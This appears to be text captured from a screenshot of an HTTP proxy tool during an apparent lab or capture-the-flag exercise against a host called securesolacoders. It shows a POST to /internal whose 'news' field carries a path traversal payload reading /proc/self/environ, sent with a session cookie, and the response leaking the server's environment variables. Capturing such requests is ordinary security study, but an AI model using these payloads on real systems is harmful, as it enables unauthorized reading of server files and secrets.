 Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.21.48:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZoVCqw.ZflZ5SZHXWXSpb9OHD5BLu
TCinU
13 Upgrade-Insecure-Requests: 1
14
15 news=../../../../../../proc/self/environ
Pretty Raw Hex Render \n
recruitment bonuses!
</p>
<br>
70 <p>
<br>
Any cool news we should know about? Contact us!
</p>
71 <p>
internal@securesolacoders.no
</p>
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 HOME=/home/devopsLOGNAME=devopsPATH=/usr/bin:/binLANG=en_US.UTF-8
SHELL=/bin/shPWD=/home/devops
81
82 </div>
83
84 </body>
85 </html>